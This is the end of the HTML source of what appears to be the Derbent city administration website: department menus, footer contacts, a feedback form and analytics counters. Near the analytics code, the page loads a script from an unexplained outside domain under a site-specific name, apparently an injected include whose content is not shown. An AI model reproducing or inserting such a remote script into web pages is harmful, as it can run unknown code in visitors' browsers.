						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/"  class="item-selected">МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="75793c26d4a639abd02ef70dd370872f" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>